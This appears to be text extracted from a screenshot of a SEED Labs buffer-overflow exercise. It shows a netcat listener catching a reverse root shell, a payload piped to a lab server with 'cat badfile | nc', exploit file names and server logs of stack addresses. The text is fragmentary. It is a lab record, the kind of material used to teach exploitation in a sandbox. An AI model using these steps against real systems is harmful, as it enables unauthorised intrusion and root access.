 es
Terminal
May 21 08:01
Home
LabsetupBufferOverflow
attack-code
seed@VM: ~/.../attack-code
[05/21/26]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 59518
[05/21/26]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 59538
bash: server: cannot execute binary file
[05/21/26]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 59546
bash: server: cannot execute binary file
[05/21/26]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 59566
root@53872d13db67:/bof#
badfile_
d350
badfile_
o200
badfile_
o208
badfile
o216
brute-
force.sh
diag_L3.sh
exploit.py
exploit.p
bak
gen_
payload.py
run_attack.
sh
run_L3.sh
run_L3_
attack.s
[05/21/26]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.7 9090
[05/21/26]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.7 9090
erflow
bof(): 0x00007fffffffe190
(): 0x00007fffffffe0c0
0.1
bof(): 0x00007fffffffe190
(): 0x00007fffffffe0c0
0.1
bof(): 0x00007fffffffe190
(): 0x00007fffffffe0c0
0.1
bof(): 0x00007fffffffe190
(): 0x00007fffffffe0c0
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe190
server-3-10.9.0.7 | Buffer's address inside bof(): 0x00007fffffffe0c0